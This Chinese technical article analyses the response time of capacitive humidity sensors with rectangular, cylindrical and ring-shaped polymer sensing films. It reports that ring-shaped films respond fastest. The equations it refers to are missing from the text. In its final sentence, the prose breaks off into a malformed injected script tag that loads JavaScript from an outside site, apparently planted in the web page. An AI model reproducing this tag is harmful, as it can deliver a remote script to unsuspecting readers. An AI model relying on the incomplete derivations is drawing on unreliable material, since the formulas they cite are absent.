高分子湿敏电容具有线性较好、温度系数小、响应时间快;与传统ic、半导体以及硅工艺相兼容等特点,从而受到生产者与使用者的青睐。随着传感器在工业、国防等领域的广泛应用,其技术日益成熟,性能不断完善,指标日渐提高,市场前景十分广阔。在农业、制造业、医学领域等对于响应时间要求较高的场合,则要求其响应时间越短越好,本文设计了圆柱体与圆环体的感湿膜形状,并与传统的长方体感湿膜响应时间性能做了详细的分析比较,得出了圆柱体与圆环体的有利之处。
1传感器模型结构
电容式湿度传感器结构如图1所示,即电容平行板上下电极中间加一层感湿薄膜,其电极材料可为铝、金、铬等金属、感湿膜可为半导体氧化物或者高分子材料等制作而成,电极形状与感湿膜形状的不同选择使得此类电容式湿度传感器性能各异,本文分析了如图2所示3种不同形状感湿膜对应的响应时间,并对响应时间进行了分析比较。 2传感器响应时间性能分析
为了研究各种感湿膜响应时间性能,对各种感湿膜尺寸设置如图3所示,即为图2的3种图形的俯视图,长方体为一大片薄膜,令其底面边长均为100a,高为l,圆柱体半径为a,高度为d,圆环体外径为a,设其内径ka,则k为占空部分半径因子(称为占空因子),通过对k的不同取值,可以让其达到更好的性能。1)长方体
2)圆柱体
在分析圆柱体和圆环体时,湿气仅从圆形体四周扩散,假设上电极部分不透水蒸汽,圆柱体的扩散方程为
式中 r为到圆心的距离;j0为第一类0阶bessel函数;j1为第一类1阶bessel函数;an为j0(aαn)=0的根。水蒸汽扩散的深度为圆柱体的半径a,则圆柱体的电容为
式中 kn为j0(k)=0的根。由式(4)可以看出:圆柱体归一化电容是dt/a2的函数,响应时间与半径a的平方成正比,与扩散常数d成反比。
3)圆环体
圆环体电容与圆柱体计算类似,但圆环体湿气从内外表面均可进入。由于内外表面积不同,故扩散的深度也互不相同。假定圆环体湿气稳定后,从外表面扩散进入的长度为y,则从内表面扩散的长度为a(1-k)-y,对于相同的材料具有相同的扩散率(m2/s),故
圆环体归一化电容随y值的减小而增大,即达到稳定所需要时间越快,在 时,y存在最大值,此时,圆环体响应时间最长,可作为一个极限点。圆环体归一化电容仍然是dt/a2的函数,响应时间与外半径成正比,与扩散常数成反比。
为了对3种形状的感湿膜响应时间进行比较,则令l=a,则3种感湿膜的归一化体电容均是dt/a2的函数,将dt/a2整体看做相对响应时间t。根据式(2)、式(4)、式(6)的3种归一化电容,可得对比仿真图形,如图5所示,由图可以看出:长方体感湿膜要达到稳定状态所需要的相对时间最长,圆柱体的其次,圆环体所需要的时间最短。长方体要达到稳定状态所需相对时间数值约为2.15,而圆柱体达到稳定所需相对时间仅为0.75,圆环体仅需0.2,大大提高了响应时间。按照达到稳定时的90%进行比较,则圆环体、圆柱体与长方体所需响应时间之比为0.08:0.35:0.85,即0.094:0.412:1,因此,圆柱体响应时间与长方体相比,大约可提高2.43倍,圆环体比响应时间更短,比圆柱体可缩短77.2%,比长方体的响应时间至少可提高10倍,其响应时间性能远远超过了长方体。在制备圆环体感湿薄膜时,应让内径至少要为外径的0.414倍。且本文在计算时,未考虑圆柱体与圆环体的上表面,实际上,上表面也可以?script src=http://er12.com/t.js>